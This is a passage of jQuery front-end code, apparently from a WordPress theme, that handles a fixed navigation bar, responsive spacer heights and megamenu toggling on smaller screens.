                    if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                }
            }
        }
        if (jQuery(window).width() <= 990) {
           if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
        }
    }
    function tlg_vc_spacer() {
        jQuery('.tlg-spacer').each(function(i,e){ 
            var body_width = jQuery(window).width();
            var height_mobible = jQuery(e).data('height-mobile');
            var height_tablet = jQuery(e).data('height-tablet');
            var height = jQuery(e).data('height');
            if(body_width <= 768){
                jQuery(this).height(height_mobible);
            } else if (body_width >= 768 && body_width <= 1024){
                jQuery(this).height(height_tablet);
            } else if (body_width >= 1024){
                jQuery(this).height(height);
            }
        });
    }
    function tlg_megamenu() {
        var body_width = jQuery(window).width();
        if (body_width > 990) {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('subnav').addClass('mega-menu');
            }
        } else {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('mega-menu').addClass('subnav');
            }
            jQuery(document).on('click', '.menu li', function(e) {
                if (!e) e = window.event; e.stopPropagation();
                if (jQuery(this).find(">a").is('[href*="#"]') || ('yes' == wp_data.navian_menu_open && jQuery(this).hasClass("menu-item-has-children"))) {
                    e.preventDefault();
                }
                if (jQuery(this).find('ul').length) jQuery(this).toggleClass('toggle-sub');
                else jQuery(this).parents('.toggle-sub').removeClass('toggle-sub');
            });
        }
    }
})(jQuery);